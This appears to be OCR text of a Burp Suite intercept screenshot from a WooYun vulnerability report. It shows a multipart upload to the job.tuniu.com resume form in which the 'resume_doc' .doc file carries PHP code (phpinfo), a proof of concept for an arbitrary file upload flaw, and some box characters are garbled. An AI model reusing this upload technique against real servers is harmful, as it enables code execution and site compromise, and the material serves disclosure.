 Request to http://job.tuniu.com:80 [58.68.255.54]
Forward Drop Intercept is on Action
Raw Params Headers Hex
□□□
-----------------------------146043902153
Content-Disposition: form-data; name="company[]"
□□□
-----------------------------146043902153
Content-Disposition: form-data; name="begin_date_year[]"
-1
-----------------------------146043902153
Content-Disposition: form-data; name="begin_date_month[]"
-1
-----------------------------146043902153
Content-Disposition: form-data; name="end_date_year[]"
-1
-----------------------------146043902153
Content-Disposition: form-data; name="end_date_month[]"
-1
-----------------------------146043902153
Content-Disposition: form-data; name="introduce[]"
□□□
-----------------------------146043902153
Content-Disposition: form-data; name="resume_doc"; filename="2122.doc"
Content-Type: application/kswps
<? phpinfo(); ?>
-----------------------------146043902153--
www.wooyun.org